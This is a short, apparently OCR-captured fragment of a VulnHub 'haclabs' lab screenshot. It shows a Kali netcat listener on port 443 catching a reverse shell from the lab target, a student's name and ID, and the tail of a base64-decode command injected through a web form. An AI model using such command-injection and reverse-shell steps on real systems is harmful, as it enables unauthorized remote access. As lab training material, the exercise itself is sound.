 ┌──(root💀kali)-[/home/kali/Desktop/vulnhubs/haclabs]
└─# nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.113] 55208
root@kali: ~
File Actions Edit View Help
┌──(root💀kali)-[~]
└─# echo Atharva Velani 20411611
Atharva Velani 20411611
MTAxIDQ0Mwo=" | base64 -d`
Submit Query